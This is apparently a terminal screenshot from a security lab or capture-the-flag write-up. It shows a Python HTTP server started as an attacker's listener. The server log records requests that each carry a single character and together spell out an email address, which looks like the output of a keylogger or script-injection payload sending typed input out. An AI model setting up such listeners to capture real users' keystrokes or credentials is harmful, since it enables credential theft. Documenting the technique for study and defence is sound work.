 [h41stur💀carcosa]-[~]
$ sudo python3 -m http.server 8080
Begin: 2023-06-22 23:34:11
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [22/Jun/2023 23:34:14] "GET /?b HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:14] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:14] "GET /?t HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:14] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:14] "GET /?t HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:15] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:15] "GET /?@ HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:16] "GET /?b HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:16] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:16] "GET /?t HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:16] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:16] "GET /?t HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:17] "GET /?a HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:17] "GET /?. HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:18] "GET /?c HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:18] "GET /?o HTTP/1.1" 200 -
127.0.0.1 - - [22/Jun/2023 23:34:18] "GET /?m HTTP/1.1" 200 -